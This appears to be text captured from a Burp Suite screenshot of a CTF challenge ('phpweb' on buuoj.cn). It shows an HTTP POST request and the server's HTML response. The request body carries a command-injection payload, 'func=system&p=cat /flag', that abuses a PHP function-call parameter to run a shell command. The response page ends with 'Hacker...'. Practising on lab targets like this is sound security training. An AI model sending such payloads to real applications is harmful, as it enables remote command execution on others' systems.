 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: daf26e7a-eade-4d40-a736-8615679a6b94.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://daf26e7a-eade-4d40-a736-8615679a6b94.node5.buuoj.cn:81/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://daf26e7a-eade-4d40-a736-8615679a6b94.node5.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 func=system&p=cat /flag
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 25 Jul 2024 02:09:10 GMT
4 Content-Type: text/html
5 Content-Length: 373
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 Hacker...